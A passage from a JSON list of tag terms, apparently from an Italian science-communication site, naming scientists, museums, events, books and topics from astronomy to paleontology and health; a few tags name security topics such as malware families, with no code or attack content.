Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe 